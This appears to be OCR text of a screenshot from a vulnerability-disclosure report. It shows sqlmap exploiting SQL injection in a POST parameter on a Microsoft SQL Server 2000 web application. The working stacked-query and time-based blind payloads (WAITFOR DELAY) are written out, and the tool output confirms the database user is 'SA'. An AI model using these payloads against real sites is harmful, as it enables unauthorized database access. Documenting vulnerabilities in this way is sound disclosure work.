 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 2.txt --current-user --current-db
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:47:00
[22:47:00] [INFO] parsing HTTP request from '2.txt'
[22:47:00] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:47:00] [INFO] testing connection to the target URL
[22:47:01] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: yjdw
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: index=1&page=1&dzlx=&yjdw='); WAITFOR DELAY '0:0:5'--&ejdw=&dzzy=&b
zdw=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: index=1&page=1&dzlx=&yjdw=') WAITFOR DELAY '0:0:5'--&ejdw=&dzzy=&bz
dw=
---
[22:47:01] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[22:47:01] [INFO] fetching current user
[22:47:01] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[22:47:31] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
SA
current user:    'SA'
[22:48:10] [INFO] fetching current database
[22:48:10] [INFO] retrieved: _
www.wooyun.org